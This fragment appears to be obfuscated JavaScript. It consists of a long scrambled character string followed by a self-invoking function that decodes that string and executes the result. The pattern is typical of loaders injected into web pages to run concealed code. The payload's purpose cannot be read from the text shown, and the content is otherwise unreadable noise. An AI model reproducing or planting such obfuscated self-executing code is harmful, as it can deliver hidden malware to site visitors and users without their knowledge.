FcFF\/$4_te.;&a\'00e5)e5;._=A4ajF89yF8x.!c+?$0Fe%3F.n=Fee.!.su!;F60c#fuhel.t$0F3gaF3F4l=e&FheF<lFb$&=59F2t0$+e4[Ay)fF;.u3$c37cyr_F565;=o+(t+FF8;x0%f(Fe1xF4F%f..#4Fe;...4d_,., 3\'$e F,}%3b*hf%5u{2Fed;i1056.{>F3)g*.g)F27elfDv)na=!!_{,1111F)6[;=6\/r;;ag;5ie0DFb.,8epFwFF;4D;#=6.F1,fu3},;9jsF(.(u_b8) FF-9 yF)Fp=[FiD l%;(}FF5F1{C3a)Fvzuii!f\/3m$h,r:9,c(b.))!t6g)5o_{@h.d%5aln3b#e %p=(t;soF= }Fp_0-+F1?.d!FF(Fy ! t.gF9F8.94!e(b_2om.)07F;(7*eaqc)8kdF5)F]1&c-3f+o-o$e2yur{<@0]10{4Flf6b)FlFF2,)r0 db$b0Fii?(.>2%68!_i3a}_).2+_5.F:6l7Fue3=$C.sFulmb0.f2;"(g"2uFFFkg7]SFFe5_f<7 5&S0w4%FBFt)FrF($i22)1.e_F)(g3F]$f a}6,r$"[;o(F)e=58d7.)3F (F.}b]b27=_eo(j(.Fo7;2\'%0=f_*gF52)6-a>.61tdfu3xF)F.(FFldc}6eFl=s1_8fuxFtFa)z, =e3$"bt!ea{F,j]6>d."_61nt).b13F$]F+ka)F =t6Ff.,\/Fb%[Flk$Fa u)8j{d.!e1<F,:di)d)ee8)t30.bvA7&$bw)\/a(iF_FeF8j.F.c)net9n3)F!=eetr_))u=r0(b6t4F0Fe06)=,.r8Ff.yeuyF:e2o!o<fF\/F!<F $b!\/u"863.}4f2a6]3b{Ed20F _e7b( .FF5foF6e])]72&k!o](_w ,(n.taFnF1CF786.4bu2[b%4}bb(:t=FlFos((8c! v}a3_5F87 _e{%d0bp6]f4di4_Ft,p# 7.0n;o;015Fsniaaso]F a%r.9.Fdew=ttFwelwzbF,.9el_,(oe(2zC[uc trA3ipF1 1e\/[6 .Frc y0(F 8.5d(F0#F 6=F(ne!\/% 2s"]'));var oJq=LHy(tmd,fIv );oJq(7489);return 8005})()